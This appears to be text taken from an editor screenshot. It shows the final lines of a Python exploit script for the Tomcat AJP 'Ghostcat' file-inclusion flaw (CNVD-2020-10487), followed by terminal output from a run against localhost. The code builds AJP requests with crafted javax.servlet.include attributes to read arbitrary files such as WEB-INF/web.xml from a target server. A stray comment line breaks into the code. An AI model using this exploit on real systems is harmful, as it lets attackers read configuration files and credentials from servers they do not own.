 289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
在URI中指定目录
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument('-w', '--war', type=str, default='', help="War package name")
294 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
295 args = parser.parse_args()
296 t = Tomcat(args.target, args.port)
297 uri = '/{}/asdf' . format(args.war)
298 _,data = t.perform_request(uri,attributes=[
299 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
300 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
301 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
302 ])
问题 输出 调试控制台 终端 1: cmd
e:\github\CNVD-2020-10487-Tomcat-Ajp-lfi>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -w manager -f /WEB-INF/1.txt 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/manager/asdf
----------------------------
asdf
e:\github\CNVD-2020-10487-Tomcat-Ajp-lfi>